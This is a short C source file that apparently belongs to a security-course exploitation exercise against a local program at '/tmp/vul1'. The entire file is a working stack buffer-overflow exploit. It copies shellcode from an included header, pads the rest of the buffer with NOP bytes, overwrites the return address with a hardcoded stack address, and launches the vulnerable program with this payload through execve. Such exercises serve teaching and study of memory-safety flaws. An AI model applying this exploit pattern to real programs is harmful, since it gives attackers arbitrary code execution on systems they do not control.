 #include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode1.h"

#define TARGET "/tmp/vul1"

int main(void)
{
    unsigned int return_addr = 0xbffffc4c;
    char payload[264];
    memcpy(payload, shellcode, strlen(shellcode));
    for (int i = strlen(shellcode); i < 260; i++)
        payload[i] = 0x90;
    memcpy(&payload[260], &return_addr, 4);

    char *args[] = {TARGET, payload, NULL};
    // char *args[] = {TARGET, "123", NULL};
    char *env[] = {NULL};

    execve(TARGET, args, env);
    fprintf(stderr, "execve failed.\n");

    return 0;
}
~
~